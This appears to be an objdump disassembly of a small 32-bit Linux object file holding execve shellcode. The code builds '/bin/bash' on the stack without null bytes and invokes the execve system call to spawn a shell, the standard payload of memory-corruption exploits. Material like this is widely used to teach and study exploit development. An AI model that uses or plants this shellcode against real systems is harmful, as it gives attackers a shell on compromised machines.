 mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   b9 68 23 23 23          mov    ecx,0x23232368
   8:   c1 e1 18                shl    ecx,0x18
   b:   c1 e9 18                shr    ecx,0x18
   e:   51                      push   ecx
   f:   68 2f 62 61 73          push   0x7361622f
  14:   68 2f 62 69 6e          push   0x6e69622f
  19:   89 e3                   mov    ebx,esp
  1b:   50                      push   eax
  1c:   53                      push   ebx
  1d:   89 e1                   mov    ecx,esp
  1f:   31 d2                   xor    edx,edx
  21:   31 c0                   xor    eax,eax
  23:   b0 0b                   mov    al,0xb
  25:   cd 80                   int    0x80